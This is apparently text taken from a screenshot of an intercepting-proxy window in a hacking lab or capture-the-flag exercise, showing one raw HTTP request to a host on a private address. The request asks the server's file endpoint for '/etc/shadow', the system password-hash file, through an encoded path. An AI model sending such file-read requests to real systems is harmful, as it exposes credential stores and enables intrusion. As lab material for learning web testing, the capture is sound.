 Request to http://10.10.176.115:80
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
1 GET /get-file/%2Fetc%2Fshadow HTTP/1.1
2 Host: 10.10.176.115
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 If-None-Match: W/"719-fk68a5gF9hWI5E+NJ9Up+nAXWiU"
11 Cache-Control: max-age=0
12
13